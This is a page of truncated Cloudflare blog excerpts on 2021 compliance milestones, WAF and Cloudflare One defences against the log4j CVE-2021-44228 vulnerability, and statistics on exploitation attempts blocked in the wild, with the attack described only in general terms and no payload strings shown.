

Cloudflare’s products and services are protecting more customers than ever with significant expansion over the past year. Earlier this week, we launched Cloudflare Security Center so customers can map their attack surface, review potential security risks and threats to their organization, and have generally fast tracked many offerings to meet the needs of customers.
This rapid expansion has meant ensuring our security, privacy, and risk posture grew accordingly. Customer confidence in our ability to handle their sensitive information in an ever-changing regulatory landscape has to be as solid as our offerings, so we have expanded the scope of our previously-existing compliance validations; not only that, we’ve also managed to obtain a couple of new ones.
What’s New
We’ve had a busy year and focused on our commitment to privacy as well as complying to one of the most rigorous security standards in the industry. We are excited about the following achievements in 2021:

FedRAMP In Process - Cloudflare hit a major milestone by being listed on the FedRAMP Marketplace as ‘In Process’ for receiving an agency authorization at a moderate baseline. Once an Authorization to Operate (ATO) is granted, it will allow agencies and other cloud service providers to leverage Continue reading
Secure how your servers connect to the Internet today


The vulnerability disclosed yesterday in the Java-based logging package, log4j, allows attackers to execute code on a remote server. We’ve updated Cloudflare’s WAF to defend your infrastructure against this 0-day attack. The attack also relies on exploiting servers that are allowed unfettered connectivity to the public Internet. To help solve that challenge, your team can deploy Cloudflare One today to filter and log how your infrastructure connects to any destination.
Securing traffic inbound and outbound
You can read about the vulnerability in more detail in our analysis published earlier today, but the attack starts when an attacker adds a specific string to input that the server logs. Today’s updates to Cloudflare’s WAF block that malicious string from being sent to your servers. We still strongly recommend that you patch your instances of log4j immediately to prevent lateral movement.
If the string has already been logged, the vulnerability compromises servers by tricking them into sending a request to a malicious LDAP server. The destination of the malicious server could be any arbitrary URL. Attackers who control that URL can then respond to the request with arbitrary code that the server can execute.
At the time of this blog, it Continue reading
Actual CVE-2021-44228 payloads captured in the wild

I wrote earlier about how to mitigate CVE-2021-44228 in Log4j, how the vulnerability came about and Cloudflare’s mitigations for our customers. As I write we are rolling out protection for our FREE customers as well because of the vulnerability’s severity.
As we now have many hours of data on scanning and attempted exploitation of the vulnerability we can start to look at actual payloads being used in wild and statistics. Let’s begin with requests that Cloudflare is blocking through our WAF.
We saw a slow ramp up in blocked attacks this morning (times here are UTC) with the largest peak at around 1800 (roughly 20,000 blocked exploit requests per minute). But scanning has been continuous throughout the day. We expect this to continue.

We also took a look at the number of IP addresses that the WAF was blocking. Somewhere between 200 and 400 IPs appear to be actively scanning at any given time.

So far today the largest number of scans or exploitation attempts have come from Canada and then the United States.

Lots of the blocked requests appear to be in the form of reconnaissance to see if a server is actually exploitable. The top blocked exploit string Continue reading
